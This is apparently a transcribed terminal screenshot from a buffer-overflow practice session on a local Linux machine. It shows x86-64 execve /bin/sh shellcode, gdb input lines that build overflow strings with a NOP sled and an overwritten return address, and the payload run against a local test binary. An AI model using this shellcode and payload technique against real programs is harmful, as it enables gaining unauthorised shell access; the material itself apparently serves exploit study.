 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ sankalpa@localhost:~
[sankalpa@localhost ~]$ cat shellcode.txt
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05
[sankalpa@localhost ~]$ cat inputs.txt
r $(python2 -c 'print"a"*550')
r $(python2 -c 'print"a"*520+"b"*6')
r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
[sankalpa@localhost ~]$ ./example $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+"\x80\xde\xff\xff\xff\x7f'
)")
[sankalpa@localhost ~]$ ls
1 cx Desktop Downloads e2.c ex example inputs.txt KK l51.c Music Pictures px t1 t1.c Videos
average.txt dataset Documents e1.c em exam example.c K l l52.c number.txt Public shellcode.txt t1,c Templates vx
[sankalpa@localhost ~]$ whoami
sankalpa
[sankalpa@localhost ~]$